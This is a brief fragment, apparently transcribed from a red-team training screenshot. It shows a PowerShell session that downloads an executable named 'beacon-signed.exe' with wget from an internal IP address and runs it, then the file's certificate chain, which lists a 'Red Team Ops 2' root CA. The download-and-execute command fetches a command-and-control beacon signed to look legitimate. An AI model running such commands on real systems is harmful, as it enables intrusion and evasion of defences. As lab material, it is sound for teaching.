 Windows PowerShell
PS C:\Users\hdoyle\Desktop> wget http://10.10.5.39:80/beacon-signed.exe -o beacon-signed.exe
PS C:\Users\hdoyle\Desktop> .\beacon-signed.exe
PS C:\Users\hdoyle\Desktop>
beacon-signed Properties
Digital Signature Details ?
Certificate
General Details Certification Path
Certification path
Red Team Ops 2 Root CA
Red Team Ops 2 Sub CA
HelpSystems LLC